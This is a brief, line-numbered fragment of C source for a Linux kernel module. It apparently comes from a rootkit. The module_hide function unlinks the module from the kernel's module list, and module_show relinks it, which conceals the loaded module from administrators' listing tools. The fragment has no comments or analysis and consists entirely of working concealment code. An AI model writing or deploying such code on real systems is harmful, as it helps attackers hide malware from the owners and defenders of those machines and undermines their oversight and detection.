 283 static struct list_head *module_previous;
284 static short module_hidden = 0;
285 void
286 module_show(void)
287 {
288 list_add(&THIS_MODULE->list, module_previous);
289 module_hidden = 0;
290 }
291
292 void
293 module_hide(void)
294 {
295 module_previous = THIS_MODULE->list.prev;
296 list_del(&THIS_MODULE->list);
297 module_hidden = 1;
298 }